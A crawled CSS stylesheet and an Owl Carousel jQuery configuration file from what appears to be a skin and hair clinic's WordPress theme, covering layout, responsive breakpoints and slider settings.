.progress-wrap{position:fixed;right:10px;bottom:23px;height:45px;width:45px;cursor:pointer;display:block;border-radius:50px;z-index:99;opacity:0;visibility:hidden;transform:translateY(15px);-webkit-transition:all 200ms linear;transition:all 200ms linear}.progress-wrap.active-progress{opacity:1;visibility:visible;transform:translateY(0)}.progress-wrap::after{content:"";position:absolute;top:19px;left:17px;width:7px;height:7px;border:solid #000;border-width:0 1px 1px 0;display:inline-block;padding:1px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.progress-wrap svg path{fill:none}.progress-wrap svg.progress-circle path{stroke:#000;stroke-width:3;box-sizing:border-box;-webkit-transition:all 200ms linear;transition:all 200ms linear}



.feather-text{width:100%;float:left;padding:50px;color:#fff;text-align:center}.feather-text .heading{color:#fff}.feather-text{color:#545454}.feather-text .heading{color:#fff}.health-chk-pp{background-color:#fff;text-align:left}.health-chk-pp .heading{color:#DB1F5D;text-align:left;font-size:30px;line-height:32px}@media all{.light-box{display:none}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;white-space:nowrap;cursor:pointer;background-color:#1966B0;line-height:normal}.featherlight:last-of-type{background-color:rgba(11,39,89,.9);background-image:url(../images/dots.png);background-repeat:no-repeat;background-position:center center}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;padding:0;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;min-width:70%;margin-left:15%;margin-right:15%;max-height:100%;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:fixed;z-index:9999;top:0;right:0;line-height:60px;width:60px;height:60px;cursor:pointer;text-align:center;font:Arial,sans-serif;font-weight:700;background-color:#8b1432;color:#fff}.featherlight .featherlight-close-icon:hover{background-color:#1866B0;color:#fff}.featherlight-content{border-bottom:0;padding:0}.search-wrap{float:left;margin:0;width:100%;height:auto;position:relative;top:5px;padding:0}.search-input{width:100%;float:left;border:0;height:60px;color:#4C4C4C;border-radius:50px;background-color:#fff;outline:none;vertical-align:middle;line-height:60px;height:60px;padding:0 25px;font-size:16px;display:block}.search-button{border-radius:50px;background-color:#8b1432;color:#fff;font-size:0;text-indent:-999999px;width:60px;height:60px;border:0;outline:none;position:absolute;top:0;right:0;z-index:1;background-image:url(../images/icons/search-icon.png);background-repeat:no-repeat;background-position:center center}}.search-button:after{content:"\f002";font-family:'Font Awesome 5 Free';position:absolute;top:0;left:2px;width:30px;height:3px}.search-button:hover{background-color:#1966B0}

.page-id-23 .location-card .smd2{width:58%}
.col{float:left}.smd1{width:100%}.smd2{width:50%}.smd3{width:33.33333333333333%}.smd4{width:25%}.smd5{width:20%}.gutter{padding:10px}.gutter-10-lr{padding:0 10px}.gutter-b-0{padding:10px 10px 0 10px}.gutter-one{padding:0 5px}
.d-flex {
    display: flex;
    gap: 10px;
}

.grid{width:100%;float:left;margin:0;padding:0;list-style:none}.grid ul{padding:0;margin:0;list-style:none;width:100%;float:left}.grid li{display:block;margin:0;float:left;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.hover-effect{width:100%;float:left;position:relative;overflow:hidden}.hover-effect i{width:50px;height:50px;background-color:#facab2;color:#111;position:absolute;left:50%;top:-100px;z-index:1;line-height:50px;text-align:center;margin:0 0 0 -25px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.hover-effect:hover i{top:50%;margin:-25px 0 0 -25px}.hover-effect:hover i:hover{background-color:#111;color:#fff}.hover-effect img{display:block;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;-webkit-transition:all 700ms ease;transition:all 700ms ease;width:100%}.hover-effect:hover img{-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}


.toplinks{position: fixed;right: 0;bottom: 0%;display: flex;flex-direction: column;display:none;}
.toplinks a span{display:none;}.toplinks a, .toplinks .call-drop{min-width:auto;border:0px;}.toplinks > a{border-bottom:1px solid #ebbca6;}
/*.toplinks > a span{position: absolute;
    right:-40px;
    background: #1d1d1b;
    top: 0px;
    padding: 12px;
    width: 0px;
    height: 100%;
    display: flex;
    align-items: center;transition:all 0.3s ease;}.toplinks > a:hover span{right:60px;width:170px;}*/
.bapt,.bapt svg{transition:all 0.3s ease;}
.bapt svg{width:30px;height:30px;}.bapt{display: flex;align-items: center;gap: 10px;padding: 5px 10px;
    background: #f6bda0;}.bapt:hover{background:#1d1d1b;color:#ffffff;}.bapt:hover svg path{fill:#fff;}
	.news-content h3{min-height: 80px;}
	.owl-demo3.owl-top-pad-60{padding-top:30px;}
.home .sendbutton{background:#1d1d1b;color:#ffffff;}	
.home .sendbutton:hover{background:#4c362b;border-color:#4c362b;}.banner-caption h3{font-weight:500;}
.services-template-default .row .service-area:nth-child(even){padding:80px 0px;}
.page-id-23 .smd1.text-center{text-align:left;margin-top:20px;}
#transition-timer-carousel .carousel-indicators{display:none;}#transition-timer-carousel .carousel-control{display:block;}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right{background-color:transparent !important;}
.section-branches .smd2{width:100%;}.nowrap{white-space:nowrap;}
.page-id-23 .location-card .smd2{width: 70%;}.page-id-13 .dlistp .container{display:flex;flex-wrap:wrap;}
.page-id-13 .dlistp .container{display: grid;grid-template-columns: repeat(4,1fr);gap: 10px;}.page-id-13 .four-flex-col{width:100%;position: relative;
box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);overflow: hidden;}
.page-id-13 .team-single .t-content{height:100%;box-shadow:none;}.page-id-13 .treatment-single{box-shadow:none;height:100%;}
.page-id-13 .treatment-single h4{font-weight:600;font-size:20px;}
.srcol > div{padding-left:0px;padding-right:0px;}.srcol.mb3{margin-bottom:80px;}.srcol{display:flex;gap:80px;}.list.mb0{margin-bottom:0px;}
.listgap li{margin-bottom:10px;}.listgap li:last-child{margin-bottom:0px;}
.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: "";
    background-color: rgba(0,0,0,0);
}
.footer .smd4 {width: 100%;}
.footer .row-flex{display: grid;
    grid-template-columns: 20% 30% 30%;}.page-id-492 .smd2,.page-id-487 .smd2{width: 100%;}
/************************************* 1600px *************************************/
@media only screen and (max-width: 1600px) {

}

/************************************* 1400px *************************************/
@media only screen and (max-width: 1400px) {

}

/************************************* 1366px *************************************/
@media only screen and (max-width: 1366px) {

}
/************************************* 1180px *************************************/
@media only screen and (max-width: 1200px) {
.container{ width:90%;}
.section-appointment .smd4{width: 100%; }
.header {
    flex-direction: column;
    align-items: center;
}
.menu-wrap {
    display: inline-flex;
    align-items: center;
    flex-direction: row-reverse;
}
.header-right:after{display: none;}
.navigation {
    border-top: 0!important;
}
.mobilefull .container{width: 100%}
.mobilefull .smd2{padding:  20px;}
.videobox-in {
    border-radius: 15px;
    }
	.footer .row-flex {
    display: grid;
    grid-template-columns: 20% 30% 35%;
}
}
@media (max-width:1100px){
	.page-id-23 .location-card .smd2{width:100%;}
}
/************************************* 1024px *************************************/
@media only screen and (max-width: 1024px) {
.container{ width:90%;}

.featherlight .featherlight-content{min-width:90%;margin-left:5%;margin-right:5%}.feather-text{padding:20px}
	.page-id-13 .dlistp .container{grid-template-columns: repeat(3,1fr);}
}
/************************************* 980px *************************************/
@media only screen and (max-width: 980px) {


.toplinks a span , .email span{display: none;}
.inline {
    line-height: 0;
    color: #fff;
}
.email {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    position: relative;
    width: 30px;
    height: 30px;
    border: 1px solid #1d1d1b;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.email i {
    position: relative;
    font-size: 15px;
    }
.toplinks a img {
    max-width: 37px;
}
.toplinks a {
    padding: 4px;
    height: auto;
    line-height: 0;
    min-width: auto;
    border-right: 0;
    margin: 10px 2px;
}
.footer .row-flex {
    display: grid;
    grid-template-columns:45% 45%;gap:30px 0px;
}
}

/************************************* 900px *************************************/
@media only screen and (max-width: 900px) {


}
 @media only screen and (max-width: 768px) {
.smd2, .smd3, .smd4, .smd5 {
     width:50%;   
}
 .aside, .summary {
     width:100%;
	 }.page-id-13 .dlistp .container{grid-template-columns: repeat(2,1fr);}.footer  .social{margin-top:30px;}
}
/************************************* 767px *************************************/
@media only screen and (max-width: 767px) {
.pt-100, .pt-70, .pt-80,.pt-50{
    padding-top:30px;
}
.pb-100, .pb-70, .pb-80,.pb-50{
    padding-bottom:30px;
}
.pl-100, .pl-70, .pl-50, .pl-30{padding-left:0;}
.pr-100, .pr-70, .pr-50, .pr-30{padding-right:0;}
.header-right:after , .d-none{
    display: none;
    }
    .location-card{
    width: 100%;
    margin-bottom: 30px;
}
.topbar {
    padding: 10px 0px 10px 0px;
    align-items: center;
    }
    .email i {
        line-height: 0;
    }
    .vg-nav {
    padding-right: 7px !important;
}
.toplinks {
    display: inline-flex;
    position: fixed;
    bottom: 30%;
    flex-direction: column;
    right: 0;
    z-index: 10;
}
.toplinks a {
    margin: 1px 2px;
}
.header-right, .menu-wrap {
    width: 100%;
    }
.header-right{
    border-top:1px solid rgba(0, 0, 0, 0.2);
}
.logo img {
    max-width: 160px !important;
    margin-bottom: 7px;
}
.splitbg, .splitbg2{display: none;}
.treatmets-list{
     gap:10px;
}
.treatmets-list li {
    width: 100%;
   
}
.offer-wrap{
    background: url(../images/splitbg2.jpg) no-repeat;
    background-size: cover;
}
.videobox {
    margin-top: 20px;
    border-radius: 20px;
    padding: 15px;
    }
    h2 {
    font-size: 34px;
    line-height: 34px;
    margin-bottom: 15px;
}
.boxy-wrap ul li {
position: relative;
    width: 100%;
    padding-bottom: 0px;
    }
.boxy-wrap ul li img{padding: 0}
   .two-flex-col{
    width: 100%;
    margin:0% 0% 4% 0%;
}
.four-flex-col{
    width: 48%;
}
.subtitle, h2 {
    margin-bottom: 15px;
    }
.pr-50{margin-bottom: 20px;}
.location-card .smd2{margin-bottom: 15px;}
.banner {
    height: 150px;
}
.banner-caption h2 {
    font-size: 30px;
    }
.banner-caption h4,.banner-caption h3 {
    padding: 7px 15px;
}
.image-container {
    padding-right: 15px;
    padding-bottom: 15px;
	}.toplinks{display:none;}.srcol{flex-wrap:wrap;gap:15px;}.srcol > div{width:100%;}.mreverse{flex-direction:column-reverse;}.mmt3{margin-top:40px;}
	.srcol.mb3{padding-bottom:0px;margin-bottom:60px;}.footer .row-flex{grid-template-columns: 50% 50%;}
}

@media (max-width:700px){
	.copy{flex-direction:column;}.footer .row-flex{grid-template-columns:100%;}
}

/************************************* 640px *************************************/
@media only screen and (max-width: 640px) {
    .smd30, .smd40, .smd60, .smd70, .smd75 {width: 100%}
    .smd60, .smd70, .smd75{margin-top:20px;}
    /*------------flex-col---------*/
    .three-flex-col, .two-flex-col, .four-flex-col{
    width: 100%;
    margin:0% 0% 9% 0%;
}
.five-flex-col {
    width: 48%;
    margin:1% 1%;
    }
    /*------------flex-col---------*/
.subheading, .font42 {
   font-size: 25px;
    line-height: 25px;
}
.subtitle2, .subtitle {
    font-size: 12px;
    line-height: 14px;
    letter-spacing: 0;
    }
    .testimonial-single {
    padding: 0px;
}
.contact-card{margin-bottom: 15px;}
.footer-logo img {
    max-width: 170px;
}
.news-content p{margin-bottom: 10px;}
p {
    margin: 0px 0 15px 0;
}
.pad50{padding: 30px}.smd2, .smd3, .smd4, .smd5 {
     width:100%;
     
}
 .aside, .summary {
     width:100%;

}.news-content h3{min-height:auto;}.news-content .link a{position:relative;}.owl-demo3 .owl-controls{bottom:0px;top:auto;}
.owl-demo5 {margin-bottom: 60px !important;}.owl-demo5 .owl-controls{top: 105% !important;}.home .news-content .link a{padding:10px 30px 10px 20px;letter-spacing: 0px;}
}

/************************************* 480px *************************************/
@media only screen and (max-width: 480px) {
    h2 {
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 15px;
}
	.page-id-13 .dlistp .container{grid-template-columns: repeat(1,1fr);}.footer .row-flex{gap:0px;}.footer .social {
    margin-top: 15px;
}
    }

    /************************************* 400px *************************************/
@media only screen and (max-width: 400px) {
.footer .descripion a,.page-id-492 .smd2 .descripion a,.page-id-487 .smd2 .descripion a, .page-id-23 .smd2 .descripion a{font-size:14px;}
	.page-id-487 .icon_box i,.page-id-23 .icon_box i{margin-right:10px;}
}
    /************************************* 360px *************************************/
@media only screen and (max-width: 360px) {
	.location-card{padding: 15px;}
}

/************************************* 320px *************************************/
@media only screen and (max-width: 320px) {
}

@media only screen and (max-width: 980px){
.call-drop span {
    display: none;
}
.call-drop {
    padding: 4px;
    height: auto;
    line-height: 0;
    min-width: auto;
    border-right: 0;
    margin: 10px 2px;
}
}
@media (max-width:480px){
	.m-sm{display:block;margin-top: 10px;float: left;}.topbar,.footer-logo, .page-id-106 .toplinks,.mnone{display:none;}.header{flex-direction: row;}.caption-wrap .link a:before{width:10px;}
	.caption-wrap .link a{padding:0px 15px !important;}
	.header-right{border-top:0px;}
	.qlh, .clh,.qh1{display: block;position:relative;
    border-bottom: 1px solid #6e5c53;margin-bottom: 10px !important;
    font-size: 18px !important;font-weight:500 !important;
		padding-bottom: 5px;}.qlwrap, .clwrap, .qhwrap1{
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.75s ease-out;margin:0px !important;
	}
	.footer-div{margin:0px !important;}
	 .qlh:after, .clh:after,.qh1:after{
  content: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="22" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 40 40"%3E%3Cg transform="rotate(-90 20 20)"%3E%3Cpath fill="%23323131" d="M24.96 32.601L12.371 19.997l.088-.088l12.507-12.52a.661.661 0 0 0-.01-.921a.645.645 0 0 0-.458-.182a.653.653 0 0 0-.465.186l-13.004 13.02a.63.63 0 0 0-.176.49a.656.656 0 0 0 .18.523l13.014 13.031c.244.23.659.233.921-.02a.658.658 0 0 0-.008-.915z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
  width: 25px;
  float: right;filter: invert(1);position:absolute;right:0;
}
     .iclose.qlh:after,footer .iclose.clh:after, .iclose.qh1:after{
  content: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="22" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 40 40"%3E%3Cg transform="rotate(90 20 20)"%3E%3Cpath fill="%23323131" d="M24.96 32.601L12.371 19.997l.088-.088l12.507-12.52a.661.661 0 0 0-.01-.921a.645.645 0 0 0-.458-.182a.653.653 0 0 0-.465.186l-13.004 13.02a.63.63 0 0 0-.176.49a.656.656 0 0 0 .18.523l13.014 13.031c.244.23.659.233.921-.02a.658.658 0 0 0-.008-.915z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
  width: 25px;
    }
	.qlh img,.clh img, .qh1 img{display:none;}
	.qlwrap.open, .clwrap.open, .qhwrap1.open{
    height: auto;
    max-height: 500px;
    transition: max-height 0.75s ease-in!important;
}
	footer .footerlinks li:last-child,.qlwrap div:last-child, .clwrap div:last-child{margin-bottom:15px;}
.toplinks svg{width:40px;height:40px;}.call-drop-innr a{padding:20px 0px !important;}.toplinks a span, .toplinks .call-drop span{display:block;}
.toplinks{bottom:0;display: grid;grid-template-columns: 50% 50%;width: 100%;}.toplinks .call-drop{margin:0px;}.toplinks svg,.page-id-6 .section-appointment{display:none;}.toplinks a{padding: 20px 15px;margin:0px;}.progress-wrap{bottom:55px;}
.toplinks span br,.caption-wrap .link a{display:none;}.toplinks .call-drop, .toplinks a{text-align:center;}.toplinks .call-drop{justify-content:center;order:1;}.toplinks > a{order:2;background:#1d1d1b;color:#fff;justify-content: center;}.home .carousel-caption h2{color:#ffffff;}.footer-bottom{padding:10px 0px 50px;}.vg-nav-hamburger span{height: 2px !important;width: 30px !important;}
.home .location-card .pb-30.pt-30{padding:5px 0px;}footer .copy a{white-space:nowrap;}.services-template-default .row .service-area:nth-child(even){display:flex;flex-wrap:wrap;flex-direction:column-reverse;padding: 50px 0px;}.services-template-default .row .service-area:first-child ul{margin-bottom:0px;}
.g-recaptcha iframe{transform: scale(0.9);transform-origin: 0;}.mshort{-webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;}.section-branches .descripion p{font-size:15px;}.section-branches .location-card{padding:20px 10px;}.section-branches .descripion p br{display:none;}
	.postid-363 .two-col,.mw100{width:100%;}.mw100 .listgap{margin-bottom:10px;}.mw100 h4{margin-top:20px;}
}
@media (max-width:360px){.toplinks{grid-template-columns: 45% 55%;}}

@media (max-width:340px){.section-branches .descripion p{font-size:14px;}}
.htext {
    font-size: 19px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.js
body_size: 330
content:
 /**********************************/
 
  $(document).ready(function() {
      $(".owl-demo").owlCarousel({
      navigation : true, // Show next and prev buttons
      slideSpeed : 2000,
	   rewindSpeed : 3000,
      paginationSpeed : 700,
      singleItem:true,
 
      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
        navigation : false,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,
 		autoPlay : true,
        stopOnHover : false,
        autoHeight : false
       });
    });
  
  
 /*******3*****************/
 
 
   $(document).ready(function() {
      $(".owl-demo2").owlCarousel({
        navigation : true,
		items : 1,
        itemsCustom : false,
        itemsDesktop : [1210, 1],
        itemsDesktopSmall : [980, 1],
        itemsTablet : [767, 1],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : true,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,

        autoHeight : false
      });
    });
 
 /**********************************/
 /*******************demo2******************/
 
   $(document).ready(function() {
      $(".owl-demo4").owlCarousel({
        navigation : true,
		items : 4,
        itemsCustom : false,
        itemsDesktop : [1210, 3],
        itemsDesktopSmall : [980, 3],
        itemsTablet : [768, 2],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/
 
 /*******************demo2******************/
 
   $(document).ready(function() {
      $(".owl-demo2").owlCarousel({
        navigation : true,
		items : 2,
        itemsCustom : false,
        itemsDesktop : [1180, 2],
        itemsDesktopSmall : [980, 2],
        itemsTablet : [767, 2],
		itemsDesktopSmall : [640, 2],
		itemsTablet : [640, 2],
		itemsTablet : [480, 2],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,
        autoHeight : false
      });
    });
 
 
   $(document).ready(function() {
      $(".owl-demo3").owlCarousel({
        navigation : true,
		items : 3,
        itemsCustom : false,
        itemsDesktop : [1210, 3],
        itemsDesktopSmall : [980, 3],
        itemsTablet : [767, 1],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/

    $(document).ready(function() {
      $(".owl-demo5").owlCarousel({
        navigation : true,
    items : 1,
        itemsCustom : false,
        itemsDesktop : [1210, 1],
        itemsDesktopSmall : [980, 1],
        itemsTablet : [767, 1],
    itemsDesktopSmall : [640, 1],
    itemsTablet : [640, 1],
    itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
    itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/